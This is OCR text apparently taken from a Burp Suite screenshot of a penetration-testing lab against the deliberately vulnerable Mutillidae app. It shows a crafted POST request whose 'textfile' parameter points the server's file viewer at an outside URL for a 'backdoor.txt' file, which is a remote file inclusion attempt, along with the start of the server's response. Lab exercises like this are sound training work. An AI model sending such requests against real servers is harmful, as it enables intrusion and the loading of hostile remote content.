 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Connection: close
11 Cookie: showhints=1; username=test; uid=1; PHPSESSID=
rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 19:35:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Logged-In-User: admin
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=0
7 Vary: Accept-Encoding
8 Content-Length: 71875
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Trans
13 <html>
14 <head>
15 <link rel="shortcut icon" href="./images/favic
16 <link rel="stylesheet" type="text/css" href=".